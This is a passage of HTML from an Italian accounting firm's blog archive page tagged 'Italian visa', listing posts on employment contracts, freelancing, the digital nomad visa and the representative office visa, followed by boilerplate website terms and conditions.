<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-458"><a aria-expanded="false" href="https://accountingbolla.com/outsource-services/" class="elementor-item menu-link" tabindex="-1">Outsource</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://accountingbolla.com/bookkeeping/" class="elementor-sub-item menu-link" tabindex="-1">Bookkeeping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://accountingbolla.com/payroll-italy/" class="elementor-sub-item menu-link" tabindex="-1">Payroll</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://accountingbolla.com/managerial-accounting/" class="elementor-sub-item menu-link" tabindex="-1">Managerial Accounting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://accountingbolla.com/social-environmental-performance/" class="elementor-sub-item menu-link" tabindex="-1">Social-Environmental Performance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://accountingbolla.com/integrated-reporting/" class="elementor-sub-item menu-link" tabindex="-1">Integrated Reporting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-459"><a aria-expanded="false" href="https://accountingbolla.com/individual-services/" class="elementor-item menu-link" tabindex="-1">Individual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://accountingbolla.com/self-assessment-tax-return/" class="elementor-sub-item menu-link" tabindex="-1">Self Assessment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://accountingbolla.com/personal-tax-planning/" class="elementor-sub-item menu-link" tabindex="-1">Personal Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://accountingbolla.com/property-tax-and-estate-planning/" class="elementor-sub-item menu-link" tabindex="-1">Property Tax and Estate Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://accountingbolla.com/inheritance-estate-and-taxes/" class="elementor-sub-item menu-link" tabindex="-1">Inheritance Estate and Taxes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://accountingbolla.com/wealth-protection/" class="elementor-sub-item menu-link" tabindex="-1">Wealth Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://accountingbolla.com/trustee-services/" class="elementor-sub-item menu-link" tabindex="-1">Trustee services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a aria-expanded="false" href="https://accountingbolla.com/italian-expat-desk/" class="elementor-item menu-link" tabindex="-1">Expat Desk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://accountingbolla.com/new-residents-tax-regime/" class="elementor-sub-item menu-link" tabindex="-1">New Residents Tax Regime</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://accountingbolla.com/flat-tax-in-italy/" class="elementor-sub-item menu-link" tabindex="-1">Flat tax in Italy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://accountingbolla.com/immigration/" class="elementor-sub-item menu-link" tabindex="-1">Immigration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://accountingbolla.com/airbnb-tax/" class="elementor-sub-item menu-link" tabindex="-1">Airbnb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://accountingbolla.com/retire-to-italy/" class="elementor-sub-item menu-link" tabindex="-1">Retire to Italy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3010"><a href="https://accountingbolla.com/blog" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://accountingbolla.com/contacts/" class="elementor-item menu-link" tabindex="-1">Contacts</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">ITALIAN VISA</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-5437 post type-post status-publish format-standard has-post-thumbnail hentry category-working-in-italy tag-italian-immigration tag-italian-visa ast-col-sm-12 ast-article-post remove-featured-img-padding" id="post-5437" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://accountingbolla.com/italian-employment-contracts-all-the-useful-key-informations/" aria-label="Read: Italian employment contracts: all the useful key informations" ><img width="1024" height="1024" src="https://accountingbolla.com/wp-content/uploads/Italian-employment-contracts.webp" class="attachment-large size-large wp-post-image" alt="Italian-employment-contracts" itemprop="image" decoding="async" srcset="https://accountingbolla.com/wp-content/uploads/Italian-employment-contracts.webp 1024w, https://accountingbolla.com/wp-content/uploads/Italian-employment-contracts-300x300.webp 300w, https://accountingbolla.com/wp-content/uploads/Italian-employment-contracts-150x150.webp 150w, https://accountingbolla.com/wp-content/uploads/Italian-employment-contracts-768x768.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://accountingbolla.com/italian-employment-contracts-all-the-useful-key-informations/" rel="bookmark">Italian employment contracts: all the useful key informations</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://accountingbolla.com/italian-employment-contracts-all-the-useful-key-informations/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://accountingbolla.com/category/blog/working-in-italy/" rel="category tag">Working In Italy</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Nicolò Bolla"
				href="https://accountingbolla.com/author/nbolla/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Nicolò Bolla			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Illustrating various types of Italian employment contracts, arranged on a modern office desk, complete with an elegant fountain pen and a touch of Italian flair.</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://accountingbolla.com/italian-employment-contracts-all-the-useful-key-informations/"> <span class="screen-reader-text">Italian employment contracts: all the useful key informations</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-5432 post type-post status-publish format-standard has-post-thumbnail hentry category-visa category-working-in-italy tag-italian-visa ast-col-sm-12 ast-article-post remove-featured-img-padding" id="post-5432" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://accountingbolla.com/freelancer-right-in-italy/" aria-label="Read: Freelancer right in Italy" ><img width="1024" height="1024" src="https://accountingbolla.com/wp-content/uploads/Freelancer-right-in-Italy.webp" class="attachment-large size-large wp-post-image" alt="Freelancer right in Italy" itemprop="image" decoding="async" srcset="https://accountingbolla.com/wp-content/uploads/Freelancer-right-in-Italy.webp 1024w, https://accountingbolla.com/wp-content/uploads/Freelancer-right-in-Italy-300x300.webp 300w, https://accountingbolla.com/wp-content/uploads/Freelancer-right-in-Italy-150x150.webp 150w, https://accountingbolla.com/wp-content/uploads/Freelancer-right-in-Italy-768x768.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://accountingbolla.com/freelancer-right-in-italy/" rel="bookmark">Freelancer right in Italy</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://accountingbolla.com/freelancer-right-in-italy/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://accountingbolla.com/category/immigration/visa/" rel="category tag">Visa</a>, <a href="https://accountingbolla.com/category/blog/working-in-italy/" rel="category tag">Working In Italy</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Nicolò Bolla"
				href="https://accountingbolla.com/author/nbolla/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Nicolò Bolla			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Freelancer working in a vibrant outdoor setting in Italy, capturing the essence of freelance life amidst the scenic architecture of Rome.</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://accountingbolla.com/freelancer-right-in-italy/"> <span class="screen-reader-text">Freelancer right in Italy</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-5194 post type-post status-publish format-standard has-post-thumbnail hentry category-immigration category-working-in-italy tag-digital-nomad-visa tag-italian-immigration tag-italian-visa ast-col-sm-12 ast-article-post remove-featured-img-padding" id="post-5194" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://accountingbolla.com/unlocking-italy-the-digital-nomad-visa-explained/" aria-label="Read: Unlocking Italy: The Digital Nomad Visa Explained" ><img loading="lazy" width="1024" height="585" src="https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.13.48-An-image-representing-the-concept-of-a-Digital-Nomad-Visa.-Show-a-modern-workspace-with-a-laptop-displaying-a-visa-application-portal-a-globe-and-tr-1024x585.webp" class="attachment-large size-large wp-post-image" alt="Digital Nomad Visa" itemprop="image" decoding="async" srcset="https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.13.48-An-image-representing-the-concept-of-a-Digital-Nomad-Visa.-Show-a-modern-workspace-with-a-laptop-displaying-a-visa-application-portal-a-globe-and-tr-1024x585.webp 1024w, https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.13.48-An-image-representing-the-concept-of-a-Digital-Nomad-Visa.-Show-a-modern-workspace-with-a-laptop-displaying-a-visa-application-portal-a-globe-and-tr-300x171.webp 300w, https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.13.48-An-image-representing-the-concept-of-a-Digital-Nomad-Visa.-Show-a-modern-workspace-with-a-laptop-displaying-a-visa-application-portal-a-globe-and-tr-768x439.webp 768w, https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.13.48-An-image-representing-the-concept-of-a-Digital-Nomad-Visa.-Show-a-modern-workspace-with-a-laptop-displaying-a-visa-application-portal-a-globe-and-tr-1536x878.webp 1536w, https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.13.48-An-image-representing-the-concept-of-a-Digital-Nomad-Visa.-Show-a-modern-workspace-with-a-laptop-displaying-a-visa-application-portal-a-globe-and-tr.webp 1792w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://accountingbolla.com/unlocking-italy-the-digital-nomad-visa-explained/" rel="bookmark">Unlocking Italy: The Digital Nomad Visa Explained</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://accountingbolla.com/unlocking-italy-the-digital-nomad-visa-explained/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://accountingbolla.com/category/immigration/" rel="category tag">Immigration</a>, <a href="https://accountingbolla.com/category/blog/working-in-italy/" rel="category tag">Working In Italy</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Nicolò Bolla"
				href="https://accountingbolla.com/author/nbolla/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Nicolò Bolla			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Discover Italy&#8217;s Digital Nomad Visa for remote workers seeking to combine work and Italian lifestyle.</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://accountingbolla.com/unlocking-italy-the-digital-nomad-visa-explained/"> <span class="screen-reader-text">Unlocking Italy: The Digital Nomad Visa Explained</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article
class="post-3402 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-business-setup category-residency-and-citizenship-in-italy tag-business-visa tag-italian-immigration tag-italian-visa tag-representative-office ast-col-sm-12 ast-article-post remove-featured-img-padding" id="post-3402" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://accountingbolla.com/representative-office-visa/" aria-label="Read: Representative office VISA" ><img loading="lazy" width="1024" height="585" src="https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.58.35-An-image-representing-the-concept-of-a-Representative-Office-Visa.-Show-a-professional-office-setting-with-a-desk-featuring-documents-labeled-Represe-1024x585.webp" class="attachment-large size-large wp-post-image" alt="Representative office VISA" itemprop="image" decoding="async" srcset="https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.58.35-An-image-representing-the-concept-of-a-Representative-Office-Visa.-Show-a-professional-office-setting-with-a-desk-featuring-documents-labeled-Represe-1024x585.webp 1024w, https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.58.35-An-image-representing-the-concept-of-a-Representative-Office-Visa.-Show-a-professional-office-setting-with-a-desk-featuring-documents-labeled-Represe-300x171.webp 300w, https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.58.35-An-image-representing-the-concept-of-a-Representative-Office-Visa.-Show-a-professional-office-setting-with-a-desk-featuring-documents-labeled-Represe-768x439.webp 768w, https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.58.35-An-image-representing-the-concept-of-a-Representative-Office-Visa.-Show-a-professional-office-setting-with-a-desk-featuring-documents-labeled-Represe-1536x878.webp 1536w, https://accountingbolla.com/wp-content/uploads/DALL·E-2024-12-04-15.58.35-An-image-representing-the-concept-of-a-Representative-Office-Visa.-Show-a-professional-office-setting-with-a-desk-featuring-documents-labeled-Represe.webp 1792w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://accountingbolla.com/representative-office-visa/" rel="bookmark">Representative office VISA</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://accountingbolla.com/representative-office-visa/#comments">71 Comments</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://accountingbolla.com/category/blog/" rel="category tag">Blog</a>, <a href="https://accountingbolla.com/category/blog/business-setup/" rel="category tag">Business Setup</a>, <a href="https://accountingbolla.com/category/blog/residency-and-citizenship-in-italy/" rel="category tag">Residency And Citizenship In Italy</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Nicolò Bolla"
				href="https://accountingbolla.com/author/nbolla/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Nicolò Bolla			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Italy Representative office VISA: what you need to know There are common misconceptions about the business VISA options in Italy;</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://accountingbolla.com/representative-office-visa/"> <span class="screen-reader-text">Representative office VISA</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="iubenda_legal_widget-1" class="widget widget_iubenda_legal_widget"><h2 class="widget-title">Legal</h2><section><a href="https://www.iubenda.com/privacy-policy/72928271" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/72928271/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script><br><h2><strong>Terms and Conditions</strong></h2>

<p>Welcome to Accounting Bolla!</p>

<p>These terms and conditions outline the rules and regulations for the use of Accounting Bolla's Website, located at https://accountingbolla.com/.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Accounting Bolla if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company's terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client's needs in respect of provision of the Company's stated services, in accordance with and subject to, prevailing law of it. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3><strong>Cookies</strong></h3>

<p>We employ the use of cookies. By accessing Accounting Bolla, you agreed to use cookies in agreement with the Accounting Bolla's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user's details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3><strong>License</strong></h3>

<p>Unless otherwise stated, Accounting Bolla and/or its licensors own the intellectual property rights for all material on Accounting Bolla. All intellectual property rights are reserved. You may access this from Accounting Bolla for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Accounting Bolla</li>
    <li>Sell, rent or sub-license material from Accounting Bolla</li>
    <li>Reproduce, duplicate or copy material from Accounting Bolla</li>
    <li>Redistribute content from Accounting Bolla</li>
</ul>

<p>This Agreement shall begin on the date hereof. Our Terms and Conditions were created with the help of the <a href="https://www.termsandconditionsgenerator.com/">Free Terms and Conditions Generator</a>.</p>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Accounting Bolla does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Accounting Bolla,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Accounting Bolla shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Accounting Bolla reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Accounting Bolla a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3><strong>Hyperlinking to our Content</strong></h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party's site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Accounting Bolla; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party's site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Accounting Bolla. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party's site.</li>
</ul>

<p>No use of Accounting Bolla's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3><strong>iFrames</strong></h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3><strong>Content Liability</strong></h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3><strong>Reservation of Rights</strong></h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it's linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3><strong>Removal of links from our website</strong></h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3><strong>Disclaimer</strong></h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p></section></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="528" class="elementor elementor-528 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4d98fe7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d98fe7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f882415" data-id="7f882415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44cccb68 elementor-widget elementor-widget-heading" data-id="44cccb68" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Any questions?
Contact us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c95d66f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="c95d66f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f6254-o1" lang="en-US" dir="ltr" data-wpcf7-id="6254">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/italian-visa/#wpcf7-f6254-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6254" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6254-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4d80c6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c4d80c6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="528"/>
			<input type="hidden" name="form_id" value="c4d80c6"/>
			<input type="hidden" name="referer_title" value="Home Renovation Incentives in Italy: 2025 Update | Accounting Bolla" />

							<input type="hidden" name="queried_id" value="5913"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
